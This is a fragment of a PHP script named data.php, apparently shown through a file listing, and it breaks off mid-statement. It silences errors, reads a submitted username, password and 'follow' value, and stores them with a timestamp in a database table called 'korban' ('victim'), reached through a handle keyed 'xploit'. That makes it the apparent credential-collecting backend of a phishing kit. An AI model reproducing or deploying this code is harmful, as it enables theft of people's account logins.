 [ data.php ]
0.477 KB
<?php
error_reporting(0);
include('config.php');
if(isset($_POST['submit'])) {
$a01 = $_POST['u'];
$a02 = $_POST['p'];
$a03 = $_POST['f'];
$a04 = time();
try {
$v_n = $under['xploit'] -> prepare("INSERT
INTO korban (user, pass, follow, time)
VALUES (:a01, :a02, :a03, :a04)");
$v_m = array(